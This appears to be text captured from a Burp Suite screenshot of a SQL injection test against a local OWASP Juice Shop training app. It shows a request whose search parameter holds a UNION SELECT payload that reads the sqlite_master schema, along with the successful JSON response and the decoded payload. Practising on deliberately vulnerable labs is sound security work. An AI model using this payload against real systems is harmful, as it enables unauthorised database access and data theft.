 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
'))UNION+SELECT+sql,2,3,4,5,6,7,8,9+FROM+sqlite_master-- HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Referer: http://localhost:3000/
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 If-None-Match: W/"38df-WdPs8R7UrC2XvL7VfRUIDrsly8I"
16 Priority: u=0
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"683d-Sq4mj6SdpcAPqmAUCp+qaXct6gs"
9 Vary: Accept-Encoding
10 Date: Wed, 27 Nov 2024 00:46:08 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 26685
14
15 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":1,
"name":"Apple Juice (1000ml)",
Inspector
Selection 56 (0x38)
Selected text
'))UNION+SELECT+sql,2,3,4,5,6,7,8,9+F
ROM+sqlite_master--
Decoded from: URL encoding
'))UNION SELECT sql,2,3,4,5,6,7,8,9 F
ROM sqlite_master--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 15
Response headers 12
Inspector
Notes